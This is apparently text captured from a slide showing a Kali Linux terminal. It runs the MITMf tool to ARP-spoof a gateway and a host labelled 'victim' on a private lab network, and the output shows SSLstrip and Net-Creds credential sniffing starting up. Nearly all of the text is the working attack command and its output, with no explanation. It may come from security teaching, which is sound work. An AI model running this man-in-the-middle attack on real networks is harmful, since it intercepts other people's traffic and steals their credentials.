 root@kali: ~
root@kali: ~ 99x24
root@kali:~# mitmf --arp --spoof --gateway 10.0.2.1  --target 10.0.2.15 -i eth0
gateway
victim
MITMf
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
 * Serving Flask app "core.mitmfapi" (lazy loading)
 * Environment: production
   WARNING: Do not use the development server in a production environment.